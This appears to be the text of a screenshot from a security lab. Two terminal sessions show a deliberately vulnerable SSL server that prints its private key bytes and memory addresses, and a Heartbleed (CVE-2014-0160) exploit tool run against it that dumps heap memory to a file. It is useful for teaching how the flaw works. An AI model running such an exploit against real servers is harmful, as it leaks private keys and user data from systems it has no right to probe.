 ssh 12181879@165.246.38.151 ⌥⌘1
-bash-4.2$ ./serv
b5:5b:13:91:65:6b:b0:ac:2b:88:1c:ed:48:18:61:36:d9:e4:a8:8c:67:78:77:b6: 9:fd:b5
: 4:6a:8e:8b:e5:83:f0:b3:cf:c6:24:45:67:19:99:b7: 7:90:4d:d8:20:cd:e6:66:8c:2d:8
c:71: 2:da:bc:b3:c8:33:b4:16:54:ad:74:51:a8:6b:63:1b: b:9a:fb:cd:62:5b:20:20:f8:
57:81:7b:38:1e:42:87:65:f6:97:72:72:d4: a:a0:ef:cc:37:d3:af:d7:87:b0:32:c2:52:dd
:5b: 4:22:fc:d9:af: 4:ab:d7:36:f4:c3:cf:c7:27:fd:46:56:95:10: f:
private key location:0x23f90e0
Connection from 9726f6a5, port bccf
Start SSL Protocol in server
ssl3_accept begins
SSL connection using AES256-GCM-SHA384
Client does not have certificate.
leaking mem addr:0x2400f63
-bash-4.2$
ssh 12181879@165.246.38.151 ⌥⌘2
-bash-4.2$ ./hb -s 165.246.38.151 -p 12500 -f out -t 1
[ heartbleed - CVE-2014-0160 - OpenSSL information leak exploit
[ =============================================================
[ connecting to 165.246.38.151 12500/tcp
[ connected to 165.246.38.151 12500/tcp
ssl3_connect begins
[ <3 <3 <3 heart bleed <3 <3 <3
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ heartbleed leaked length=65535
[ final record type=24, length=16384
[ wrote 16381 bytes of heap to file 'out'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'out'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'out'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'out'
[ heartbeat returned type=24 length=42
[ decrypting SSL packet
[ final record type=24, length=18
[ wrote 18 bytes of heap to file 'out'
[ done.